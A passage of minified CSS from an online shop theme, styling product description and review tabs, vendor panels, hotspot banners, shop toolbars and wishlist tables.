ul{font-size:1.3rem}#product-tab-description.card-body .col-md-6{margin-bottom:1.7rem}#product-tab-specification ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:0rem 0 1rem}#product-tab-specification ul label{-webkit-box-flex:0;-ms-flex:0 0 20rem;flex:0 0 20rem;max-width:20rem;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;z-index:1;color:#333}#product-tab-specification ul p{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}#product-tab-vendor .vendor-banner img{min-height:29.5rem;width:100%}#product-tab-vendor .vendor-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.7rem}#product-tab-vendor .vendor-logo img{border:1px solid #eee;border-radius:5px}#product-tab-vendor .vendor-name{margin:.3rem 0;font-size:1.8rem;font-weight:600;color:#333}#product-tab-vendor .vendor-name a{color:inherit}#product-tab-vendor .ratings-full{margin-right:.8rem}#product-tab-vendor .rating-reviews{font-size:1.4rem;color:#666}#product-tab-vendor .vendor-info{margin-bottom:3.1rem;font-size:1.4rem}#product-tab-vendor .vendor-info li{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.75rem 0}#product-tab-vendor .vendor-info label{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 12rem;flex:0 0 12rem;max-width:12rem;padding-right:1rem;color:#333}#product-tab-vendor .store-address{font-size:1.4rem;color:#666;opacity:1}#product-tab-vendor .store-phone a{color:#333}#product-tab-vendor .store-phone a:hover{color:#76bc21}#product-tab-vendor p{font-size:1.4rem;line-height:1.75}#product-tab-description.card-body,#product-tab-vendor.card-body,#product-tab-specification.card-body,#product-tab-reviews.card-body{padding-top:2.2rem;padding-bottom:2rem}.accordion-simple:not(.accordion-icon) .card-header a::after{font-size:1.6rem}@media (min-width:768px){#product-tab-vendor .pl-md-6{padding-left:3rem!important}}#product-tab-reviews{border-bottom-width:0}#product-tab-reviews p{font-size:1.4rem}#product-tab-reviews .avg-rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1rem;margin-bottom:.2rem}#product-tab-reviews .avg-mark{font-size:6em;font-weight:600;color:#76bc21;letter-spacing:-.025em;line-height:1;margin-bottom:0}#product-tab-reviews .avg-rating{margin-left:1.8rem}#product-tab-reviews .avg-rating p{font-size:1.4rem;line-height:1.4}#product-tab-reviews .avg-rating .ratings-container{margin-bottom:.3rem}#product-tab-reviews .avg-rating .ratings-full{margin-right:.8rem}#product-tab-reviews .ratings-value{margin-bottom:1.6rem;font-size:1.4rem}#product-tab-reviews .ratings-value span:first-child{margin-right:2.1rem;font-size:2.5rem}#product-tab-reviews .ratings-value .count{margin-left:.6rem;font-size:1.2rem;color:#aaa}#product-tab-reviews .ratings-list .ratings-container{margin-bottom:1.5rem}#product-tab-reviews .ratings-list .progress-bar{max-width:20rem;margin-left:1.3rem;margin-bottom:0;border-radius:.4rem}#product-tab-reviews .ratings-list .progress-bar span{border-radius:.4rem}#product-tab-reviews .ratings-list .progress-value{margin-left:2rem;min-width:4rem}#product-tab-reviews .ratings-list .progress-value mark{font-size:1.2rem;color:#666}#product-tab-reviews .title-link{font-size:1.4rem}#product-tab-reviews .review-form{padding-top:.3rem}#product-tab-reviews .review-form .form-control{min-height:4rem;margin-bottom:2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#777}#product-tab-reviews .review-form .form-control::-webkit-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::-moz-placeholder{color:inherit}#product-tab-reviews .review-form .form-control:-ms-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::-ms-input-placeholder{color:inherit}#product-tab-reviews .review-form .form-control::placeholder{color:inherit}#product-tab-reviews .review-form textarea{height:13.3rem}#product-tab-reviews .review-form .btn{background-color:#454545;border-color:#454545}#product-tab-reviews .form-group{margin:.4rem 0 4.1rem;font-size:1.4rem}#product-tab-reviews .form-group label{padding-left:2.7rem}#product-tab-reviews .form-group .custom-checkbox+label::before{top:0;-webkit-transform:none;transform:none;margin-top:.2rem}#product-tab-reviews .tab-nav-boxed .nav-item{margin:0 1rem .5rem 1rem}#product-tab-reviews .tab-nav-boxed .nav-link{font-size:1.3rem;font-weight:600;color:#333;border-width:1px;padding:.9em 1.5em;border-radius:2rem}#product-tab-reviews .tab-nav-boxed .nav-link::after{content:none}#product-tab-reviews .tab-nav-boxed .nav-link:hover,#product-tab-reviews .tab-nav-boxed .nav-link.active{color:#76bc21}#product-tab-reviews .tab-nav-boxed .tab-pane{padding:1.5rem 0 0}.vendor-product-section{margin-bottom:4.2rem}.vendor-product-section .ratings-container,.related-product-section .ratings-container{margin-bottom:.3rem}.product-single .product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin:-.7rem 0 1.3rem;font-size:1.5rem}.product-single .product-countdown-container .countdown-amount{font-weight:700;color:#76bc21}.description-section .title.title-link::before,.review-section .title.title-link::before{height:.2rem}aside .service-list{padding:0 2rem;border:1px solid #eee}aside .service-list>*{padding:1.6rem 0}aside .service-list>*:not(:last-child){border-bottom:1px solid #eee}aside .service-list .icon-box svg{width:3rem;height:3rem}aside .service-list .icon-box-title{font-size:1.3rem;line-height:1.3;letter-spacing:0}aside .service-list p{font-size:1.2rem;line-height:1.2}aside .sp-sidebar-banner .banner-content{top:9%;left:6.5%}aside .sp-sidebar-banner .banner-title,aside .sp-sidebar-banner .banner-subtitle{font-size:1.8rem;font-weight:700;letter-spacing:-.01em;margin-bottom:.5rem}aside .sp-sidebar-banner span{font-size:2.4rem;margin-right:.5rem}@media (min-width:992px){.sticky-both-content .product-details-1{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.hotspot-banner{overflow:visible}.hotspot-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;width:3em;height:3em;border-radius:50%;background-color:#fff;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.hotspot-product .product{position:absolute;opacity:0;width:20em;padding:1rem;visibility:hidden;background:#fff;-webkit-box-shadow:0 0 30px rgb(0 0 0 / .06);box-shadow:0 0 30px rgb(0 0 0 / .06);border-radius:.5rem;overflow:hidden;-webkit-transition:opacity 0.3s,visibility 0.3s,z-index 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,z-index 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s,-webkit-transform 0.3s;z-index:-1}.hotspot-product .product .product-action-vertical{opacity:1;visibility:visible}.hotspot-product:hover{background-color:#333}.hotspot-product:hover .btn-hotspot{color:#fff}.hotspot-product:hover .product{opacity:1;visibility:visible;z-index:1}.hotspot-product.hotspot-product-1{left:22.6%;top:10.9%}.hotspot-product.hotspot-product-2{left:23.8%;top:82%}.hotspot-product.hotspot-product-3{left:71.1%;top:36.1%}.hotspot-right .product{left:100%;top:-6rem}.hotspot-right:hover .product{-webkit-transform:translateX(1rem);transform:translateX(1rem)}.hotspot-top .product{bottom:100%;left:-40px}.hotspot-top:hover .product{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.hotspot-left .product{right:100%;top:-60px}.hotspot-left:hover .product{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.btn-hotspot{font-size:1.2em;line-height:1;color:#333;-webkit-transition:color 0.3s;transition:color 0.3s}.pswp img{border-radius:.3rem}@media (min-width:768px){body.addtocart-fixed .footer{padding-bottom:12.5rem}}@media (max-width:767px){.hotspot-banner{font-size:.8rem}}@media (max-width:575px){.bought-together-products .product-wrap{-webkit-box-flex:0;-ms-flex:0 0 12rem;flex:0 0 12rem;max-width:12rem}.bought-together-products .product-button{margin:-1rem 0 3rem 3rem}.bought-together-products .product-button::before,.bought-together-products .product-button::after{left:-1.5rem}}@media (max-width:479px){.hotspot-banner{font-size:.6rem}}@media (max-width:375px){#product-tab-specification ul li::before{width:calc(44% - 1rem)}#product-tab-specification ul label{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%}}.shop-default-banner{padding:7.4em 8.7em 7.6em}.shop-default-banner .banner-subtitle{margin-bottom:.2rem;font-size:2.8em}.shop-default-banner .banner-title{margin-bottom:1.9rem;font-size:4em}.shop-default-banner .btn{padding:1.25em 1.98em;font-size:1.4em}.shop-default-banner .btn i{font-size:1.7rem}.shop-boxed-banner{padding-left:4.8em;padding-right:4.8em}.shop-boxed-banner .banner-subtitle{letter-spacing:-.02em}.shop-default-brands{padding:.5rem 0}.shop-default-category{border-bottom:1px solid #eee;padding-bottom:3.5rem}.shop-default-category .category-name{text-transform:capitalize;font-size:1.4rem;font-weight:700;letter-spacing:0}.shop-default-category .category-media{border:none;-webkit-transition:-webkit-box-shadow 0.3s,-webkit-transform 0.3s;transition:-webkit-box-shadow 0.3s,-webkit-transform 0.3s;transition:box-shadow 0.3s,transform 0.3s;transition:box-shadow 0.3s,transform 0.3s,-webkit-box-shadow 0.3s,-webkit-transform 0.3s}.shop-default-category .category-ellipse:hover .category-media{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .2);box-shadow:0 5px 20px rgb(0 0 0 / .2);-webkit-transform:scale(1.1);transform:scale(1.1)}.shop-default-category .category-ellipse:hover .category-name{color:#76bc21}.product-lists .product-list{border-top:1px solid #eee}.product-lists .product-list .product-short-desc{margin-bottom:1.5rem}.product-lists .product-wrap:last-child .product-list{margin-bottom:0}.toolbox,.toolbox-right,.toolbox-left,.toolbox-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.toolbox label,.toolbox-right label,.toolbox-left label,.toolbox-item label{font-weight:600;margin-right:1rem;line-height:1.5}.toolbox-right{margin-left:auto}.toolbox{padding-bottom:1rem}.toolbox.toolbox-pagination{padding:2.5rem 0;border-top:1px solid #f4f4f4}.toolbox>:not(.toolbox-pagination)*:not(:last-child),.toolbox-left>:not(.toolbox-pagination)*:not(:last-child),.toolbox-right>:not(.toolbox-pagination)*:not(:last-child){margin-right:1rem}.toolbox .showing-info{font-size:1.3rem;color:#aaa}.toolbox .showing-info span{margin:0 .9rem;color:#333}.toolbox .select-box{color:#333}.toolbox .select-box::before{font-size:1.1rem;right:1rem;margin-top:.1rem}.toolbox select{max-width:none;width:15.4rem;padding:.75em 2.7rem .75em 1.4rem;border-radius:.3rem;cursor:pointer;border:1px solid #d7d7d7}.toolbox .toolbox-show select{padding-left:1.3rem;padding-right:2.8rem;width:9.4rem}.toolbox .item-found{color:#a9a9a9;font-size:1.4rem;letter-spacing:0}.toolbox .item-found span{color:#333;margin-right:.4rem}.toolbox .left-sidebar-toggle,.toolbox .right-sidebar-toggle{padding:.78em 1.05em;font-size:1.3rem}.toolbox .left-sidebar-toggle i,.toolbox .right-sidebar-toggle i{margin-right:.7rem;margin-left:.3rem;font-size:1.4rem}.toolbox .left-sidebar-toggle{margin:0 2rem 1rem 0}.toolbox .right-sidebar-toggle{margin-left:2rem}.toolbox-item{margin-bottom:1rem}.sticky-toolbox.fixed{background:#fff;padding:1rem 2rem 0!important}.selected-items{display:none}.toolbox+.selected-items{font-size:1.2rem}.selected-items>*{display:inline-block;margin:0 .8rem .5rem 0}.selected-items .filter-clean{margin-left:1.2rem}.selected-item{line-height:1;letter-spacing:0;background-color:#f5f5f5;color:#666;padding:8px 1rem}.selected-item i{margin-left:1.1rem;vertical-align:middle}.toolbox-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:1.9rem}.btn-layout{line-height:1;color:#dadada;-webkit-transition:color 0.4s;transition:color 0.4s}.btn-layout+.btn-layout{margin-left:1rem}.btn-layout i{font-size:1.9rem;color:inherit}.btn-layout.active,.btn-layout:hover{color:#333}@media (max-width:991px){.shop-content .main-content{width:100%}.toolbox .sidebar-fixed{margin-right:0}.toolbox .sidebar-content{display:block}}@media (max-width:767px){.shop-default-banner{padding:5em;font-size:.9rem}}@media (max-width:575px){.shop-default-banner{padding:4rem 3rem;font-size:.8rem}.toolbox-left label,.toolbox-right .toolbox-layout{display:none}.toolbox-right .toolbox-item.toolbox-show{margin-right:0}.toolbox-pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-lists .product-list{border-top:0}.toolbox .left-sidebar-toggle{padding:.79em .83em}.toolbox .left-sidebar-toggle i{margin:0}.toolbox .left-sidebar-toggle span{display:none}}@media (max-width:479px){.shop-default-banner{font-size:.7rem}.sticky-toolbox.fixed{padding-right:1.5rem!important;padding-left:1.5rem!important}.toolbox .left-sidebar-toggle{margin-right:1rem}.toolbox select{max-width:13.6rem}}.wishlist-page .wishlist-title{margin-bottom:2.4rem;line-height:1.6;letter-spacing:-.015em}.wishlist-page .social-links{margin-bottom:2.8rem;padding:2.2rem 0}.wishlist-page .social-links label{font-size:2rem;font-weight:700;text-transform:uppercase;color:#333;margin-right:1.6rem;letter-spacing:-.01em}.wishlist-page .social-icon{margin-right:.8rem}.shop-table{text-align:start}.shop-table tbody{border-bottom:1px solid #eee}.shop-table td{padding:2rem 0 2rem 0;border-top:1px solid #eee;font-size:1.4rem}.shop-table tbody td:not(:first-child),.shop-table thead th:not(:first-child){padding-left:1rem}.shop-table .product-thumbnail{width:11rem;padding-right:1rem}.shop-table .product-name{white-space:normal;word-break:break-word}.shop-table .product-thumbnail a{position:relative}.shop-table th{padding:1.7rem 0 1.3rem;font-size:1.6rem;font-weight:600;color:#333;text-transform:capitalize;line-height:1.6;letter-spacing:0}.shop-table img{display:block;max-width:100px}.shop-table .product-thumbnail>div{display:block;max-width:10rem;width:100%}.shop-table .btn-close{position:absolute;padding:0;background:#fff;border:2px solid #fff;width:20px;height:20px;border-radius:50%;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);top:-14px;right:-8px}.shop-table .btn-close i{color:#333;font-size:12px;font-weight:600;margin-left:0}.shop-table .btn-close:hover{background-color:#fff}.shop-table .btn-close:hover i{color:#76bc21}.wishlist-table .new-price{color:#333}.wishlist-table .wishlist-in-stock{color:#76bc21}.wishlist-table .wishlist-out-stock{color:#f93}.wishlist-table .btn-sm{padding:.77em 2.07em}.wishlist-table .btn-quickview{padding-top:.85em;padding-bottom:.85em;border:1px solid #ccc;color:#333}.wishlist-table .btn-quickview:hover{background-color:#e1e1e1;border-color:#e1e1e1}.wishlist-table .product-price{width:15.17%}.wishlist-table .product-stock-status{width:19.84%}.wishlist-table .wishlist-action{width:24.19%}@media (max-width:767px){.shop-table:not(.account-orders-table){text-align:center}.shop-table:not(.account-orders-table) thead{display:none}.shop-table:not(.account-orders-table) tbody{border:1px solid #eee}.shop-table:not(.account-orders-table) tbody,.shop-table:not(.account-orders-table) tr,.shop-table:not(.account-orders-table) td{display:block}.shop-table:not(.account-orders-table) tr{position:relative;padding:4.2rem 2rem 4rem}.shop-table:not(.account-orders-table) tr+tr{border-top:1px solid #eee}.shop-table:not(.account-orders-table) td{padding:0;border:none}.shop-table:not(.account-orders-table) td.product-thumbnail,.shop-table:not(.account-orders-table) .product-quantity{margin-bottom:1rem;width:auto}.shop-table:not(.account-orders-table) td.product-thumbnail{padding-right:0}.shop-table:not(.account-orders-table) .product-name,.shop-table:not(.account-orders-table) .product-price,.shop-table:not(.account-orders-table) .product-stock-status{margin-bottom:1rem}.shop-table:not(.account-orders-table) .product-thumbnail>div,.shop-table:not(.account-orders-table) td{margin-left:auto;margin-right:auto}.shop-table:not(.account-orders-table) .product-thumbnail>div{max-width:30rem}.shop-table:not(.account-orders-table) .product-thumbnail>div img{max-width:100%}.shop-table:not(.account-orders-table) .product-stock-status,.shop-table:not(.account-orders-table) .wishlist-action{width:auto}.shop-table:not(.account-orders-table) tbody td:not(:first-child),.shop-table:not(.account-orders-table) thead th:not(:first-child){padding-left:0}}.vendor-toolbox .toolbox-sort select{width:15.2rem;padding:.61em 2.5rem .61em 1.5rem;font-size:1.4rem;border-color:#edecec}.vendor-toolbox .select-box::before{right:1rem;margin-top:-.1rem}.vendor-map-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f5f5f5;padding:2rem 2rem 1rem}.vendor-map-filter .form-control{margin-right:1rem;background:#fff;border:none;min-height:4.4rem;padding-left:1.5rem;padding-right:1.5rem}.vendor-map-filter input{width:58.9rem}.vendor-map-filter .select-box::before{z-index:2;font-size:1.2rem;right:2.3rem}.vendor-map-filter select{min-width:22rem;font-size:1.4rem;color:#333;